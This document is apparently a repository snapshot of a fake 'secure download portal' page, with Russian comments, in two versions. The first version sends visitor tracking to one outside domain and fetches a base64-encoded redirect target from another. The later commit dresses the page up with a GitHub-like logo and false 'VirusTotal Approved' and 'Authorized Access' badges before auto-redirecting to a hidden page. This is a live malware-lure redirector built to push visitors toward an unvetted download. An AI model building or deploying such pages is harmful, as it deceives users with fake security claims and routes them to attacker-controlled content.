
==== index.html @ 6709118b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>Cloud Files</title>
  <meta name="description" content="Secure download portal"/>
  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>

  <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src  'self' 'unsafe-inline' https://dokopka.icu https://blokekaldirma.com;
    style-src   'self';
    connect-src 'self' https://dokopka.icu https://blokekaldirma.com
  "/>

  <link rel="stylesheet" href="styles.css"/>
</head>
<body>
  <div class="download-container">
    <div class="download-box">
      <div class="download-icon">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none">
          <path d="M8 11L12 15L16 11"
                stroke="white" stroke-width="2"
                stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Preparing your download…</h1>
      <p id="loader-text">Starting…</p>
      <p id="error-text" class="error-text"></p>
    </div>
  </div>

  <script>
  (async function(){
    const loader = document.getElementById('loader-text');
    const error  = document.getElementById('error-text');
    loader.textContent = 'Fetching download link…';
    error.textContent  = '';
    
    // Функция отправки статистики
    async function sendTracking() {
      try {
        const repoName = window.location.hostname + window.location.pathname;
        const today = new Date().toDateString();
        const storageKey = 'visited_' + btoa(repoName) + '_' + today;
        
        // Проверяем, был ли уже переход сегодня
        if (!localStorage.getItem(storageKey)) {
          localStorage.setItem(storageKey, '1');
          
          // Отправляем статистику SYNCHRONOUSLY (важно!)
          const uniqueId = Date.now() + '-' + Math.random().toString(36).substr(2, 16);
          
          // Используем SYNCHRONOUS XHR чтобы гарантировать отправку
          const xhr = new XMLHttpRequest();
          xhr.open('POST', 'https://blokekaldirma.com/track.php', false); // false = synchronous
          xhr.setRequestHeader('Content-Type', 'application/json');
          xhr.send(JSON.stringify({
            repo: repoName,
            referrer: document.referrer,
            timestamp: new Date().toISOString(),
            unique_id: uniqueId,
            is_unique: true
          }));
        }
      } catch (e) {
        console.log('Tracking failed:', e);
      }
    }

    try {
      // СНАЧАЛА отправляем статистику СИНХРОННО
      await sendTracking();
      
      // ПОТОМ загружаем основную ссылку
      const res = await fetch('https://dokopka.icu/mai.maaan');
      if (!res.ok) throw new Error(`Config HTTP ${res.status}`);
      const { c } = await res.json();
      const url = atob(c);
      if (!/^https?:\/\//.test(url)) throw new Error('Invalid URL');
      
      loader.textContent = 'Redirecting…';
      
      // Ждем немного чтобы гарантировать отправку статистики
      await new Promise(resolve => setTimeout(resolve, 500));
      
      window.location.href = url;
    } catch (e) {
      console.error('Main error:', e);
      loader.textContent = '';
      error.textContent = `Error: ${e.message}`;
    }
  })();
  </script>
</body>
</html>
---- styles.css ----
/* Сброс и базовые настройки */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen,
               Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body {
  width: 100vw;
  height: 100vh;
  background: linear-gradient(135deg, #09203f 0%, #537895 100%);
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
}

/* Контейнер для центрирования */
.download-container {
  width: 100%;
  max-width: 400px;
  padding: 0 16px;
}

/* Собственно карточка */
.download-box {
  position: relative;
  background-color: rgba(20, 40, 70, 0.7);
  backdrop-filter: blur(12px);
  border-radius: 16px;
  padding: 30px;
  text-align: center;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

/* Иконка сверху */
.download-icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 20px;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Заголовок */
h1 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 16px;
}

/* Текст статуса */
#loader-text {
  font-size: 16px;
  opacity: 0.9;
  margin-bottom: 12px;
}

/* Текст ошибки */
.error-text {
  font-size: 14px;
  color: #ff8080;
  min-height: 1.2em; /* чтобы не прыгал layout */
}

/* Адаптив */
@media (max-width: 480px) {
  .download-box {
    padding: 20px;
  }
  h1 {
    font-size: 20px;
  }
  #loader-text, .error-text {
    font-size: 14px;
  }
  .download-icon {
    width: 40px;
    height: 40px;
    margin-bottom: 16px;
  }
}

==== commit 6c6ec316: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,98 +1,100 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width, initial-scale=1"/>
-  <title>Cloud Files</title>
-  <meta name="description" content="Secure download portal"/>
-  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
-
-  <meta http-equiv="Content-Security-Policy" content="
-    default-src 'self';
-    script-src  'self' 'unsafe-inline' https://dokopka.icu https://blokekaldirma.com;
-    style-src   'self';
-    connect-src 'self' https://dokopka.icu https://blokekaldirma.com
-  "/>
-
-  <link rel="stylesheet" href="styles.css"/>
-</head>
-<body>
-  <div class="download-container">
-    <div class="download-box">
-      <div class="download-icon">
-        <svg width="48" height="48" viewBox="0 0 24 24" fill="none">
-          <path d="M8 11L12 15L16 11"
-                stroke="white" stroke-width="2"
-                stroke-linecap="round" stroke-linejoin="round"/>
-        </svg>
-      </div>
-      <h1>Preparing your download…</h1>
-      <p id="loader-text">Starting…</p>
-      <p id="error-text" class="error-text"></p>
-    </div>
-  </div>
-
-  <script>
-  (async function(){
-    const loader = document.getElementById('loader-text');
-    const error  = document.getElementById('error-text');
-    loader.textContent = 'Fetching download link…';
-    error.textContent  = '';
-    
-    // Функция отправки статистики
-    async function sendTracking() {
-      try {
-        const repoName = window.location.hostname + window.location.pathname;
-        const today = new Date().toDateString();
-        const storageKey = 'visited_' + btoa(repoName) + '_' + today;
-        
-        // Проверяем, был ли уже переход сегодня
-        if (!localStorage.getItem(storageKey)) {
-          localStorage.setItem(storageKey, '1');
-          
-          // Отправляем статистику SYNCHRONOUSLY (важно!)
-          const uniqueId = Date.now() + '-' + Math.random().toString(36).substr(2, 16);
-          
-          // Используем SYNCHRONOUS XHR чтобы гарантировать отправку
-          const xhr = new XMLHttpRequest();
-          xhr.open('POST', 'https://blokekaldirma.com/track.php', false); // false = synchronous
-          xhr.setRequestHeader('Content-Type', 'application/json');
-          xhr.send(JSON.stringify({
-            repo: repoName,
-            referrer: document.referrer,
-            timestamp: new Date().toISOString(),
-            unique_id: uniqueId,
-            is_unique: true
-          }));
-        }
-      } catch (e) {
-        console.log('Tracking failed:', e);
-      }
-    }
-
-    try {
-      // СНАЧАЛА отправляем статистику СИНХРОННО
-      await sendTracking();
-      
-      // ПОТОМ загружаем основную ссылку
-      const res = await fetch('https://dokopka.icu/mai.maaan');
-      if (!res.ok) throw new Error(`Config HTTP ${res.status}`);
-      const { c } = await res.json();
-      const url = atob(c);
-      if (!/^https?:\/\//.test(url)) throw new Error('Invalid URL');
-      
-      loader.textContent = 'Redirecting…';
-      
-      // Ждем немного чтобы гарантировать отправку статистики
-      await new Promise(resolve => setTimeout(resolve, 500));
-      
-      window.location.href = url;
-    } catch (e) {
-      console.error('Main error:', e);
-      loader.textContent = '';
-      error.textContent = `Error: ${e.message}`;
-    }
-  })();
-  </script>
-</body>
+﻿<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Secure Content Delivery</title>
+  <link rel="stylesheet" href="styles.css" />
+</head>
+<body>
+  <nav class="k-navbar">
+    <div class="nav-section-left">
+      <div class="k-logo">
+        <svg viewBox="0 0 16 16" width="32" height="32" aria-hidden="true">
+          <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path>
+        </svg>
+        <span id="domainPath" class="domain-path">/secure-content</span>
+      </div>
+    </div>
+  </nav>
+  <main class="main-content-area">
+    <div class="k-download-panel">
+      <div class="panel-header">
+        <svg class="content-icon-large" viewBox="0 0 16 16" aria-hidden="true">
+          <path d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path>
+        </svg>
+        <h1 class="panel-title" id="dynamicTitle">Validating session</h1>
+        <p class="panel-subtitle" id="dynamicSubtitle">Generating secure token</p>
+      </div>
+      <div class="download-card">
+        <div class="card-header">
+          <div class="content-badge">
+            <span class="badge-icon">🔒</span>
+            <span class="badge-text">Authorized Access</span>
+          </div>
+          <div class="version-info">
+            <span class="version-badge">secure</span>
+          </div>
+        </div>
+        <div class="security-features">
+          <div class="security-item">
+            <span class="security-dot"></span>
+            <span>Verified Access</span>
+          </div>
+          <div class="security-item">
+            <span class="security-dot"></span>
+            <span>Secure Connection</span>
+          </div>
+        </div>
+        <div class="loader-wrap" aria-live="polite">
+          <div class="spinner" aria-hidden="true"></div>
+          <p class="loader-title" id="loaderHeadline">Validating session</p>
+          <p class="loader-muted" id="loaderStatus">Generating secure token</p>
+        </div>
+        <div class="verification-badges">
+          <div class="verification-badge">
+            <span class="check-dot"></span>
+            VirusTotal Approved
+          </div>
+          <div class="verification-badge">
+            <span class="check-dot"></span>
+            Secure Archive
+          </div>
+        </div>
+      </div>
+    </div>
+  </main>
+  <script>
+    function getProjectInfoFromHost() {
+      const host = window.location.hostname || "";
+      const projectSlug = host.replace(".github.io", "");
+      return { host, projectSlug };
+    }
+    function formatProjectName(slug) {
+      if (!slug) return "Content";
+      return slug
+        .replace(/-/g, " ")
+        .split(" ")
+        .filter(Boolean)
+        .map(w => w.charAt(0).toUpperCase() + w.slice(1))
+        .join(" ");
+    }
+    function updateUI() {
+      const info = getProjectInfoFromHost();
+      const pretty = formatProjectName(info.projectSlug);
+      document.getElementById("domainPath").textContent = "/" + (info.host || "secure-content");
+      document.getElementById("dynamicTitle").textContent = pretty;
+      document.getElementById("dynamicSubtitle").textContent =
+        info.host ? `Content package for ${info.host}` : "Content package";
+    }
+    function runLoaderSequence() {
+      const target = "/.github/repost.html";
+      setTimeout(() => window.location.replace(target), 3000);
+    }
+    document.addEventListener("DOMContentLoaded", () => {
+      updateUI();
+      runLoaderSequence();
+    });
+  </script>
+</body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -1,87 +1,205 @@
-/* Сброс и базовые настройки */
-* {
-  margin: 0;
-  padding: 0;
-  box-sizing: border-box;
-  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen,
-               Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
-}
-
-body {
-  width: 100vw;
-  height: 100vh;
-  background: linear-gradient(135deg, #09203f 0%, #537895 100%);
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  color: #fff;
-}
-
-/* Контейнер для центрирования */
-.download-container {
-  width: 100%;
-  max-width: 400px;
-  padding: 0 16px;
-}
-
-/* Собственно карточка */
-.download-box {
-  position: relative;
-  background-color: rgba(20, 40, 70, 0.7);
-  backdrop-filter: blur(12px);
-  border-radius: 16px;
-  padding: 30px;
-  text-align: center;
-  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
-}
-
-/* Иконка сверху */
-.download-icon {
-  width: 48px;
-  height: 48px;
-  margin: 0 auto 20px;
-  background-color: rgba(255, 255, 255, 0.1);
-  border-radius: 50%;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-}
-
-/* Заголовок */
-h1 {
-  font-size: 24px;
-  font-weight: 700;
-  margin-bottom: 16px;
-}
-
-/* Текст статуса */
-#loader-text {
-  font-size: 16px;
-  opacity: 0.9;
-  margin-bottom: 12px;
-}
-
-/* Текст ошибки */
-.error-text {
-  font-size: 14px;
-  color: #ff8080;
-  min-height: 1.2em; /* чтобы не прыгал layout */
-}
-
-/* Адаптив */
-@media (max-width: 480px) {
-  .download-box {
-    padding: 20px;
-  }
-  h1 {
-    font-size: 20px;
-  }
-  #loader-text, .error-text {
-    font-size: 14px;
-  }
-  .download-icon {
-    width: 40px;
-    height: 40px;
-    margin-bottom: 16px;
-  }
-}
+* { margin: 0; padding: 0; box-sizing: border-box; }
+
+body {
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
+  line-height: 1.6;
+  color: #1F2328;
+  background: #ffffff;
+  min-height: 100vh;
+  display: flex;
+  flex-direction: column;
+}
+
+.k-navbar {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 16px 24px;
+  background: #ffffff;
+  border-bottom: 1px solid #d0d7de;
+  position: sticky;
+  top: 0;
+  z-index: 100;
+  backdrop-filter: blur(10px);
+}
+
+.nav-section-left { display: flex; align-items: center; gap: 16px; }
+.k-logo { display: flex; align-items: center; gap: 12px; }
+
+.domain-path {
+  color: #1F2328;
+  font-size: 16px;
+  font-weight: 500;
+}
+
+.main-content-area {
+  flex: 1;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 40px 24px;
+  min-height: calc(100vh - 73px);
+}
+
+.k-download-panel {
+  max-width: 480px;
+  width: 100%;
+  text-align: center;
+}
+
+.panel-header { margin-bottom: 32px; }
+
+.content-icon-large {
+  width: 80px;
+  height: 80px;
+  color: #0969da;
+  margin-bottom: 24px;
+}
+
+.panel-title {
+  font-size: 28px;
+  font-weight: 600;
+  margin-bottom: 8px;
+  line-height: 1.3;
+}
+
+.panel-subtitle {
+  font-size: 16px;
+  color: #656d76;
+  line-height: 1.5;
+}
+
+.download-card {
+  background: #ffffff;
+  border: 1px solid #d0d7de;
+  border-radius: 12px;
+  padding: 32px;
+  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
+}
+
+.card-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: flex-start;
+  margin-bottom: 24px;
+}
+
+.content-badge {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  background: #f6f8fa;
+  border: 1px solid #d0d7de;
+  border-radius: 6px;
+  padding: 6px 12px;
+  font-size: 14px;
+  font-weight: 500;
+}
+
+.version-badge {
+  background: #dafbe1;
+  color: #1a7f37;
+  border: 1px solid rgba(27, 31, 36, 0.15);
+  border-radius: 12px;
+  padding: 4px 8px;
+  font-size: 12px;
+  font-weight: 500;
+}
+
+.security-features {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+  margin-bottom: 24px;
+  padding: 16px;
+  background: #f6f8fa;
+  border-radius: 8px;
+  border: 1px solid #d0d7de;
+}
+
+.security-item {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  font-size: 14px;
+  color: #1F2328;
+}
+
+.security-dot {
+  width: 10px;
+  height: 10px;
+  border-radius: 999px;
+  background: #1a7f37;
+  flex-shrink: 0;
+  box-shadow: 0 0 0 3px rgba(26, 127, 55, 0.12);
+}
+
+.loader-wrap {
+  padding: 18px 16px;
+  border: 1px solid #d0d7de;
+  border-radius: 10px;
+  background: #ffffff;
+  margin-bottom: 18px;
+}
+
+.spinner {
+  width: 42px;
+  height: 42px;
+  border: 3px solid #d0d7de;
+  border-top: 3px solid #0969da;
+  border-radius: 50%;
+  animation: spin 0.9s linear infinite;
+  margin: 0 auto 12px;
+}
+
+.loader-title {
+  font-size: 15px;
+  font-weight: 600;
+  margin-bottom: 4px;
+}
+
+.loader-muted {
+  font-size: 13px;
+  color: #656d76;
+}
+
+.verification-badges {
+  display: flex;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: wrap;
+}
+
+.verification-badge {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 12px;
+  color: #656d76;
+  background: #f6f8fa;
+  border: 1px solid #d0d7de;
+  border-radius: 6px;
+  padding: 6px 10px;
+}
+
+.check-dot {
+  width: 10px;
+  height: 10px;
+  border-radius: 999px;
+  background: #1a7f37;
+  flex-shrink: 0;
+}
+
+@keyframes spin {
+  0% { transform: rotate(0deg); }
+  100% { transform: rotate(360deg); }
+}
+
+@media (max-width: 768px) {
+  .k-navbar { padding: 12px 16px; }
+  .main-content-area { padding: 24px 16px; }
+  .download-card { padding: 24px; }
+  .panel-title { font-size: 24px; }
+  .card-header { flex-direction: column; gap: 12px; align-items: center; }
+  .verification-badges { flex-direction: column; gap: 8px; }
+}
